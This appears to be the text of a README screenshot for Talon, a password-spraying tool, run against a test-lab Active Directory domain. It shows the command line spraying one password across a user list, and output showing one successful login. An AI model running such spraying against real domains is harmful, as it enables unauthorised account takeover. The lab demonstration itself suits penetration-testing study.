 $ ./Talon -D testlab.local -H 10.0.0.36 -Userfile users.txt -P 'Passw0rd!' -K
TALON
(@Tyl0us)
[+]  10.0.0.36 TESTLAB.LOCAL\bob:Passw0rd! = Success
[-]  10.0.0.36 TESTLAB.LOCAL\mike:Passw0rd! = Failed
[-]  10.0.0.36 TESTLAB.LOCAL\cindy:Passw0rd! = Failed
[-]  10.0.0.36 TESTLAB.LOCAL\cheryl:Passw0rd! = Failed
[-]  10.0.0.36 TESTLAB.LOCAL\jim:Passw0rd! = Failed